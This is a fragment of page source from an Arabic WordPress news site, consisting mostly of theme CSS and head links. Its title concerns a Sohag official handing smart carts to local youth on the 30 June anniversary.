.post-meta{overflow:inherit;font-size:12px;margin-top:5px;margin-bottom:0;line-height:24px}.entry-header .post-meta .meta-item{margin-right:12px}.entry-header .post-meta,.entry-header .post-meta a:not(:hover){color:#333}.entry-header .post-meta .meta-author{margin:0}.entry-header .post-meta .meta-author a{font-weight:600}.entry-header .post-meta .date:before{content:"•";color:#ccc;margin:0 3px 0 5px;display:inline-block}.entry-header .post-meta .tie-alignright{display:inline}@media (max-width:767px){.entry-header .post-meta{margin-bottom:-8px}.entry-header .post-meta .tie-alignright{float:none}.entry-header .post-meta .meta-item,.entry-header .post-meta .tie-alignright .meta-item:last-child{margin-bottom:8px!important}.entry-header .post-meta>div,.entry-header .post-meta>span{float:initial!important}.entry-header .post-meta .meta-author a{font-weight:400}.entry-header .meta-author-avatar img{width:20px;height:20px}}.meta-author-avatar img{width:30px;height:30px;margin-right:3px;margin-top:-5px;vertical-align:middle;border-radius:50%}.post-layout-1 .entry-header-outer{padding:30px 30px 20px}@media (max-width:767px){.post-layout-1 .entry-header-outer{padding:20px}}.post-layout-1 .entry-header{padding:0;margin:0}.featured-area{position:relative;margin-bottom:30px;line-height:1}@media (max-width:767px){.featured-area{margin-bottom:20px}}.featured-area img{width:100%}.single-featured-image{position:relative;margin:0;line-height:0}.entry h3{margin:0 0 .5em}.post-bottom-meta-title{float:left;padding:0 6px;margin:5px 5px 0 0;background:#2c2f34;border:1px solid rgba(0,0,0,.1);border-radius:2px}.post-bottom-meta-title{color:#fff}.post-tags-modern .post-bottom-meta-title{display:none}.share-buttons{padding:18px 28px;line-height:0}@media (max-width:767px){.share-buttons{padding:15px}}@media (min-width:768px){.share-buttons-top{padding-bottom:0}}.entry-header-outer+.share-buttons-top{padding-top:0}.post-layout-1 .share-buttons-top{padding-bottom:18px}.share-buttons-mobile{position:fixed;bottom:0;z-index:999999;width:100%;background:0 0;border:0 none;padding:0}.share-buttons-mobile .share-links a{margin:0;border-radius:0;width:1%;display:table-cell;opacity:1!important}.share-buttons-mobile .share-links a .share-btn-icon{margin:0 auto;float:none}@media (min-width:768px){.share-buttons-mobile{display:none}}.mobile-share-buttons-spacer{height:40px}@media (min-width:768px){.mobile-share-buttons-spacer{display:none}}.share-links a{color:#fff}.share-links{overflow:hidden;position:relative}.share-links .share-btn-icon{font-size:15px}.share-links a{display:inline-block;margin:2px;height:40px;overflow:hidden;position:relative;border-radius:2px;width:40px}.share-links a,.share-links a:before{background-color:#444}.share-links a .share-btn-icon{width:40px;height:40px;float:left;display:block;text-align:center;line-height:40px}.share-links a .social-text{border:0 solid rgba(255,255,255,.3);border-left-width:1px;padding-left:15px;height:20px;float:left;margin-top:10px;padding-right:25px;font-size:12px;line-height:20px;font-family:"open sans",sans-serif}.share-title{padding-right:15px;display:inline-block;float:left;line-height:40px;font-size:12px;margin:2px 0}.share-title .tie-icon-share{margin-right:5px;font-size:14px}.share-links a.facebook-share-btn,.share-links a.facebook-share-btn:before{background:#4080ff}.share-links a.twitter-share-btn,.share-links a.twitter-share-btn:before{background:#40bff5}.share-links a.linkedin-share-btn,.share-links a.linkedin-share-btn:before{background:#238cc8}.share-links a.whatsapp-share-btn,.share-links a.whatsapp-share-btn:before{background:#43d854}.share-links a.telegram-share-btn,.share-links a.telegram-share-btn:before{background:#08c}@media (max-width:767px){.social-text{display:none}}@media (max-width:479px){.share-title{display:none}}@media (min-width:768px){a.telegram-share-btn,a.whatsapp-share-btn{display:none!important}}#related-posts .related-item{position:relative;float:left;width:33.333%;padding:0 15px;margin-bottom:20px}@media (max-width:767px){#related-posts .related-item{padding:0 8px}}#related-posts .related-item .post-thumb{margin-bottom:10px}#related-posts .related-item .post-title{font-size:14px;line-height:19px}#related-posts .related-item .post-meta{margin:4px 0 0}.has-sidebar .site-content #related-posts .related-item:nth-child(3n+1){clear:both}@media (max-width:767px){#related-posts .related-item{width:50%!important;clear:none!important}}#related-posts.has-extra-post .related-item:last-child{clear:none!important;display:none}@media only screen and (min-width:320px) and (max-width:767px){#related-posts.has-extra-post .related-item:last-child{display:block}}#cancel-comment-reply-link{float:right;line-height:18px}#reading-position-indicator{display:block;height:5px;position:fixed;bottom:0;left:0;background:var(--brand-color);box-shadow:0 0 10px rgba(0,136,255,.7);width:0;z-index:9999;max-width:100%}#check-also-box{position:fixed;background-color:#fff;z-index:999;bottom:15px;right:-1px;-webkit-transform:translatex(100%);-ms-transform:translatex(100%);transform:translatex(100%);width:340px;padding:30px;border:1px solid rgba(0,0,0,.1);border-radius:2px;border-top-right-radius:0;border-bottom-right-radius:0}#check-also-box.check-also-left{right:auto;left:-1px;-webkit-transform:translatex(-100%);-ms-transform:translatex(-100%);transform:translatex(-100%)}#check-also-box .has-first-big-post .post-widget-body{clear:both}#check-also-box .posts-list-big-first li{padding-bottom:0}#check-also-box .posts-list-big-first li .post-title{font-size:18px;line-height:1.3em}@media (max-width:991px){#check-also-box{display:none}}.stream-item-above-post{margin:0 auto 30px}#post-extra-info{display:none}.sd-content ul li a.sd-button>span,.sd-social-icon-text .sd-content ul li a.sd-button>span{line-height:23px;margin-left:6px}}@media all{ul{box-sizing:border-box}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:where(figure){margin:0 0 1em}}@media screen{html{direction:rtl}.tie-col-xs-12{float:right}@media (min-width:992px){.tie-col-md-4,.tie-col-md-8{float:right}}.tie-alignleft{float:right}.tie-alignright{float:left}.post-cat{margin-right:0;margin-left:4px}.search-field{float:right}.search-submit[type=submit]{float:left;margin-right:2%;margin-left:0}.post-meta .meta-item{margin-left:8px;margin-right:0}.post-meta .tie-icon:before{padding-left:3px;padding-right:0!important}@media (max-width:767px){.entry-header .post-meta>div,.entry-header .post-meta>span,.main-content .post-meta>div,.main-content .post-meta>span{float:right}}.tie-popup-search-wrap input[type=text]{padding-right:20px;padding-left:80px}button.tie-popup-search-submit{left:25px;right:auto}a.remove{left:0;right:auto}.tie-popup a.remove{left:15px;right:auto}#tie-popup-search-mobile button.tie-popup-search-submit{right:auto;left:0}#tie-popup-search-mobile input.tie-popup-search-input{padding-right:20px;padding-left:50px}#logo{float:right}@media (min-width:992px){.menu-item-has-children>a:before{left:12px;right:auto}#theme-header .menu>li.menu-item-has-children:not(.is-icon-only)>a{padding-left:25px;padding-right:15px}.header-menu .menu li,.main-menu{float:right}.components,.components>li{float:left}.components .search-bar{margin-right:10px;margin-left:0}.components #search-input{padding:0 13px 0 35px}.components #search-submit{left:0;right:auto}.main-nav-boxed .main-nav-wrapper .search-bar{border-left-width:0;border-right-width:1px}.topbar-today-date{padding:0 0 0 15px}}.breaking-title{float:right}@media (min-width:992px){.header-layout-3.has-normal-width-logo .stream-item-top-wrapper,.header-layout-3.has-normal-width-logo .stream-item-top-wrapper img{float:left}}@media (max-width:991px){#theme-header.has-normal-width-logo #logo{text-align:right}.mobile-header-components{left:15px;right:auto}}#mobile-header-components-area_1 .components{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}#mobile-header-components-area_2 .components{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}#mobile-search .search-form:after{left:10px;right:auto}#mobile-search .search-field{padding-left:45px;padding-right:20px}#mobile-search .search-submit{right:auto;left:5px}@media (max-width:991px){.logo-container{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.post-thumb .post-cat-wrap{left:10px;right:auto}.entry .post-bottom-meta .post-bottom-meta-title{float:right;margin:5px 0 0 5px}#reading-position-indicator{right:0;left:auto}.entry-header .post-meta .meta-item{margin-right:0;margin-left:12px}.entry-header .post-meta .tie-alignright .meta-item{margin-right:0;margin-left:15px;white-space:nowrap}.meta-author-avatar img{margin-right:0;margin-left:3px}.meta-views>span{float:right;line-height:inherit;margin-left:3px}.share-links a .share-btn-icon{float:right}.share-links a .social-text{float:right;border-right-width:1px;border-left-width:0;padding-right:15px;padding-left:25px}.share-title{padding-left:15px;padding-right:0;float:right}#related-posts .related-item{float:right}#cancel-comment-reply-link{float:left}.block-head-1 .the-global-title:after{right:0;left:auto}.block-head-1 .the-global-title:before{right:0;left:auto;border-left:5px solid transparent;border-right:0}.widget-title-icon{left:0;right:auto}.post-widget-body{padding-left:0;padding-right:125px}.post-widget-thumbnail{float:right;margin-left:15px;margin-right:0}.tab-content-comments .post-widget-body{padding-left:0;padding-right:80px}.posts-list-big-first li:first-child .post-widget-thumbnail{margin-left:0}.posts-list-big-first li:first-child .post-widget-body{padding-right:0}@media (max-width:991px){.posts-list-big-first li{float:right}.posts-list-big-first li:first-child{float:right;clear:left}}.social-icons-widget .social-icons-item{float:right}}@media all{.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-wrapper{box-sizing:initial;display:flex;height:100%;position:relative;width:100%;z-index:1}.swiper-wrapper{transform:translateZ(0)}.swiper-button-next,.swiper-button-prev{align-items:center;color:#007aff;display:flex;height:44px;justify-content:center;margin-top:-22px;position:absolute;top:50%;width:27px;z-index:10}.swiper-button-next svg,.swiper-button-prev svg{height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center;width:100%}.swiper-button-prev{left:10px;right:auto}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:44px;font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after{content:"prev"}.swiper-button-next{left:auto;right:10px}.swiper-button-next:after{content:"next"}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);z-index:10}}@media all{:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none}.jp-carousel-wrap *{line-height:inherit}.jp-carousel-wrap.swiper{height:auto;width:100vw}.jp-carousel-overlay .swiper-button-next,.jp-carousel-overlay .swiper-button-prev{background-image:none;height:auto;opacity:.5;padding:20px 40px;width:auto}.jp-carousel-overlay .swiper-button-next:after,.jp-carousel-overlay .swiper-button-prev:after{content:none}.jp-carousel-overlay .swiper-button-next svg,.jp-carousel-overlay .swiper-button-prev svg{background:var(--jp-carousel-bg-color);border-radius:4px;height:30px;width:28px}.jp-carousel-overlay{background:var(--jp-carousel-bg-color);bottom:0;direction:rtl;font-family:Helvetica Neue,sans-serif!important;left:0;overflow-x:hidden;overflow-y:auto;position:fixed;right:0;top:0;z-index:2147483647}.jp-carousel-overlay *{box-sizing:border-box}.jp-carousel-overlay h2:before,.jp-carousel-overlay h3:before{content:none;display:none}.jp-carousel-overlay .swiper .swiper-button-prev{left:auto;right:0}.jp-carousel-overlay .swiper .swiper-button-next{left:0;right:auto}.jp-carousel-container{display:grid;grid-template-rows:1fr 64px;height:100%}.jp-carousel-info{display:flex;flex-direction:column;text-align:right!important;-webkit-font-smoothing:subpixel-antialiased!important;background-color:var(--jp-carousel-bg-color);opacity:1;z-index:100}.jp-carousel-info-footer{align-items:center;display:flex;height:64px;justify-content:space-between;position:relative}.jp-carousel-info-extra,.jp-carousel-info-footer{background-color:var(--jp-carousel-bg-color);width:100vw}.jp-carousel-info-extra{border-top:1px solid var(--jp-carousel-bg-faded-color);display:none;padding:35px}.jp-carousel-title-and-caption{margin-bottom:15px}.jp-carousel-photo-info{right:0!important;width:100%!important}.jp-carousel-comments-wrapper{display:none;padding:0;width:100%!important}.jp-carousel-close-hint{color:var(--jp-carousel-primary-color);height:45px;left:30px;letter-spacing:0!important;padding:10px;position:fixed;text-align:left;top:20px;width:45px;z-index:15}.jp-carousel-close-hint svg{background:var(--jp-carousel-bg-color);border-radius:4px;padding:3px 2px}.jp-carousel-pagination-container{flex:1;margin:0 35px 0 15px}.jp-carousel-pagination,.jp-swiper-pagination{color:var(--jp-carousel-primary-color);display:none;font-size:15px;font-weight:400;position:static!important;white-space:nowrap}.jp-carousel-pagination-container .swiper-pagination{line-height:8px;text-align:right}.jp-carousel-pagination{padding-right:5px}.jp-carousel-info-footer .jp-carousel-photo-title-container{flex:4;justify-content:center;margin:0;overflow:hidden}.jp-carousel-photo-caption,.jp-carousel-photo-title{background:0 0!important;border:none!important;color:var(--jp-carousel-primary-color);display:inline-block;font:400 20px/1.3em Helvetica Neue,sans-serif;letter-spacing:0!important;line-height:normal;margin:0 0 10px;overflow:hidden;padding:0;text-shadow:none!important;text-transform:none!important}.jp-carousel-info-footer .jp-carousel-photo-caption{color:var(--jp-carousel-primary-subtle-color);font-size:15px;margin:0;text-align:center;text-overflow:ellipsis;white-space:nowrap}.jp-carousel-photo-title{font-size:32px;margin-bottom:2px}.jp-carousel-photo-description{color:var(--jp-carousel-primary-subtle-color);font-size:16px;margin:25px 0;overflow:hidden;overflow-wrap:break-word;width:100%}.jp-carousel-caption{font-size:14px;font-weight:400;margin:0}.jp-carousel-image-meta{color:var(--jp-carousel-primary-color);display:none;font:12px/1.4 Helvetica Neue,sans-serif!important;width:100%}.jp-carousel-image-meta ul{list-style:none!important;margin:0!important;padding:0!important}a.jp-carousel-image-download{clear:both;color:var(--jp-carousel-primary-subtle-color);display:inline-block;font-size:14px;font-weight:400;line-height:1;text-decoration:none}a.jp-carousel-image-download svg{display:inline-block;margin:0 3px;padding-bottom:2px;vertical-align:middle}.jp-carousel-comments{background:none #0000;bottom:10px;font:15px/1.7 Helvetica Neue,sans-serif!important;font-weight:400;margin-top:20px;width:100%}#jp-carousel-comment-form{margin:0 0 10px!important;width:100%}textarea#jp-carousel-comment-form-comment-field{background:var(--jp-carousel-bg-faded-color);border:1px solid var(--jp-carousel-border-color);border-radius:3px;box-shadow:inset -2px 2px 2px #0000001a;box-sizing:border-box;color:var(--jp-carousel-primary-subtle-color);float:none;font:16px/1.4 Helvetica Neue,sans-serif!important;height:147px;margin:0;overflow:hidden;padding:10px 10px 5px;width:100%}textarea#jp-carousel-comment-form-comment-field::-webkit-input-placeholder{color:#555}#jp-carousel-loading-overlay{bottom:0;display:none;left:0;position:fixed;right:0;top:0}#jp-carousel-loading-wrapper{align-items:center;display:flex;height:100vh;justify-content:center;width:100vw}#jp-carousel-library-loading,#jp-carousel-library-loading:after{border-radius:50%;height:40px;width:40px}#jp-carousel-library-loading{border:8px solid #fff3;border-right:8px solid var(--jp-carousel-primary-color);float:right;font-size:10px;margin:22px 10px 0 0;position:relative;text-indent:-9999em;transform:translateZ(0)}#jp-carousel-comment-form-spinner,#jp-carousel-comment-form-spinner:after{border-radius:50%;height:20px;width:20px}#jp-carousel-comment-form-spinner{border:4px solid #fff3;border-right:4px solid var(--jp-carousel-primary-color);bottom:0;display:none;float:right;font-size:10px;left:0;margin:0 auto;position:absolute;right:0;text-indent:-9999em;top:calc(50% - 15px);transform:translateZ(0)}.jp-carousel-info-content-wrapper{margin:auto;max-width:800px}#jp-carousel-comment-form-submit-and-info-wrapper{display:none;overflow:hidden;width:100%}#jp-carousel-comment-form-commenting-as input{background:var(--jp-carousel-bg-color);border:1px solid var(--jp-carousel-border-color);border-radius:2px;box-shadow:inset -2px 2px 2px #0003;color:var(--jp-carousel-primary-subtle-color);float:right;font:16px/1.4 Helvetica Neue,sans-serif!important;padding:10px;width:285px}#jp-carousel-comment-form-commenting-as fieldset{border:none;clear:both;float:right;margin:20px 0 0;padding:0}#jp-carousel-comment-form-commenting-as label{float:right;font:400 13px/1.7 Helvetica Neue,sans-serif!important;margin:0 0 3px 20px;width:100px}#jp-carousel-comment-form-button-submit{background:var(--jp-carousel-bg-color);border:1px solid var(--jp-carousel-primary-color);border-radius:3px;color:var(--jp-carousel-primary-color);display:block;font-size:14px;margin-right:auto;margin-top:20px;padding:8px 16px}#jp-carousel-comment-form-container{color:var(--jp-carousel-primary-subtle-color);margin-bottom:15px;margin-top:20px;overflow:hidden;position:relative;width:100%}#jp-carousel-comment-post-results{display:none;overflow:auto;width:100%}#jp-carousel-comments-loading{color:var(--jp-carousel-primary-subtle-color);display:none}#jp-carousel-comments-loading{bottom:10px;font:400 15px/1.7 Helvetica Neue,sans-serif!important;margin-bottom:20px;margin-top:20px;text-align:right;width:100%}.jp-carousel-photo-icons-container{display:block;flex:1;margin:0 30px 0 20px;text-align:left;white-space:nowrap}.jp-carousel-icon-btn{background:0 0;border:none;display:inline-block;height:64px;padding:16px;text-decoration:none}.jp-carousel-icon{border:none;border-radius:4px;display:inline-block;font-style:normal;font-weight:400;line-height:0;padding:4px 3px 3px;width:31px}.jp-carousel-icon svg{display:inline-block}.jp-carousel-overlay rect{fill:var(--jp-carousel-primary-color)}.jp-carousel-icon .jp-carousel-has-comments-indicator{background:var(--jp-carousel-primary-color);border-radius:4px;color:var(--jp-carousel-bg-color);display:none;font-family:Helvetica Neue,sans-serif!important;font-size:12px;font-weight:400;line-height:1;margin-right:-16px;padding:2px 4px;position:relative;vertical-align:top}@media only screen and (max-width:760px){.jp-carousel-overlay .swiper .swiper-button-next,.jp-carousel-overlay .swiper .swiper-button-prev{display:none!important}.jp-carousel-image-meta{box-sizing:border-box;float:none!important;margin-right:0;width:100%!important}.jp-carousel-close-hint{font-size:26px!important;left:10px;position:fixed!important;top:10px}.jp-carousel-wrap{background-color:var(--jp-carousel-bg-color)}.jp-carousel-caption{overflow:visible!important}.jp-carousel-info-footer .jp-carousel-photo-title-container{display:none}.jp-carousel-photo-icons-container{margin:0 0 0 10px;white-space:nowrap}.jp-carousel-icon-btn{padding-right:20px}.jp-carousel-pagination{padding-right:5px}.jp-carousel-pagination-container{margin-right:25px}#jp-carousel-comment-form-commenting-as fieldset,#jp-carousel-comment-form-commenting-as input{float:none;width:100%}}}</style><title>فى ذكرى احتفالات 30 يونيو‏ &#8220;عبد المنعم&#8221; يسلم دفعة جديدة من العربات الذكية لشباب سوهاج- الكلمة ليست لهواً ليست عبثاً ..الكلمة عربون حياةوكالة الأنوار اليوم</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="وكالة الأنوار اليوم &laquo; الخلاصة" href="https://www.alanwar2day.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="وكالة الأنوار اليوم &laquo; خلاصة التعليقات" href="https://www.alanwar2day.com/comments/feed/" />
		
		
		<style type="text/css">
			:root{
			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<noscript><link rel='stylesheet' id='all-css-55037f0acd022fdc262552755586428a' href='https://www.alanwar2day.com/wp-content/boost-cache/static/62b60f6729.min.css' type='text/css' media='all' /></noscript><link rel='stylesheet' id='all-css-55037f0acd022fdc262552755586428a' href='https://www.alanwar2day.com/wp-content/boost-cache/static/62b60f6729.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='print-css-23d3165e78e949e673a8fd80f30e22f9' href='https://www.alanwar2day.com/wp-content/boost-cache/static/9b6d972900.min.css' type='text/css' media='print' /></noscript><link rel='stylesheet' id='print-css-23d3165e78e949e673a8fd80f30e22f9' href='https://www.alanwar2day.com/wp-content/boost-cache/static/9b6d972900.min.css' type='text/css' media="not all" data-media="print" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='tie-css-print-inline-css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Changa';}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}#tie-body{background-color: #af0000;}:root:root{--brand-color: #af0000;--dark-brand-color: #7d0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 175,0,0,0.7);}:root:root{--brand-color: #af0000;--dark-brand-color: #7d0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 175,0,0,0.7);}.tie-weather-widget.widget,.container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.05);}.dark-skin .tie-weather-widget.widget,.dark-skin .container-wrapper{box-shadow: 0 5px 15px 0 rgba(0,0,0,0.2);}a.post-title:hover,.post-title a:hover,.thumb-overlay .thumb-title a:hover{background-size: 100% 2px;}a.post-title,.post-title a{background-image: linear-gradient(to bottom,#000 0%,#000 98%);background-size: 0 1px;background-repeat: no-repeat;background-position: left 100%;color: #000;}.dark-skin a.post-title,.dark-skin .post-title a{color: #fff;background-image: linear-gradient(to bottom,#fff 0%,#fff 98%);}@media (max-width: 1250px){.share-buttons-sticky{display: none;}}body a.go-to-top-button,body .more-link,body .button,body [type='submit'],body .generic-button a,body .generic-button button,body textarea,body input:not([type='checkbox']):not([type='radio']),body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body .header-layout-1 #main-nav .components #search-input,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-left-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-right-radius: 15px;}
</style>
<noscript><link rel='stylesheet' id='jetpack_related-posts-rtl-css' href='https://www.alanwar2day.com/wp-content/plugins/jetpack/modules/related-posts/related-posts-rtl.css?ver=20240116' media='all' />
</noscript><link rel='stylesheet' id='jetpack_related-posts-rtl-css' href='https://www.alanwar2day.com/wp-content/plugins/jetpack/modules/related-posts/related-posts-rtl.css?ver=20240116' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.8.3' media='all' />
</noscript><link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.8.3' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.alanwar2day.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' media='all' />
</noscript><link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.alanwar2day.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table 